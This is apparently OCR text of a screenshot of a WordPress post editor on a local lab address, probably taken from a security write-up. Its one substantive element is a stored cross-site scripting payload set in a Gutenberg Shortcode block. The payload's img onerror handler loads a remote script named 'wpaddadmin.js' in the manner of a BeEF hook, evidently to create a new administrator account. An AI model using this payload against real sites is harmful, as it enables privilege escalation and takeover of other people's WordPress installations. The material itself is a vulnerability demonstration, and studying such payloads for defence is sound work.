 Edit Post ‹ test — WordPress
Not secure | 192.168.163.146/wordpress/wp-admin/post.php?post=12490&action=edit
test 11 New View Post 0 Howdy, yzy4
Dashboard
Posts
All Posts
Add New
Comments 11
Contact
Profile
Tools
Gutenberg
Collapse menu
Saved Preview Publish...
Document Block
[/] Shortcode
Insert additional custom elements
with a WordPress shortcode.
Add title
[/]
[/] Shortcode
"&gt;&lt;img src=1 onerror="javascript&colon;(function () { var
url = 'http://192.168.163.146/ wpaddadmin.js';if (typeof beef ==
'undefined') { var bf = document.createElement('script'); bf.type
= 'text/javascript'; bf.src = url;
document.body.appendChild(bf);}})();"&gt;
零组资料文库